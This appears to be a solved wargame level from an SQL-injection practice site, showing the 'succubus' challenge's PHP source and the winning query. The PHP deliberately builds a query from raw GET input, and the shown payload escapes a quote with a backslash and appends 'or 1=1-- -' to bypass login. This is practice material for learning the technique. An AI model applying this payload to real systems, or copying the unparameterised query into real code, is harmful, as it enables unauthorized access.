 query : select id from prob_succubus where id='₩' and pw='or 1=1-- -'
SUCCUBUS Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/₩'/i', $_GET[id])) exit("HeHe");
if(preg_match('/₩'/i', $_GET[pw])) exit("HeHe");
$query = "select id from prob_succubus where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) solve("succubus");
highlight_file(__FILE__);
?>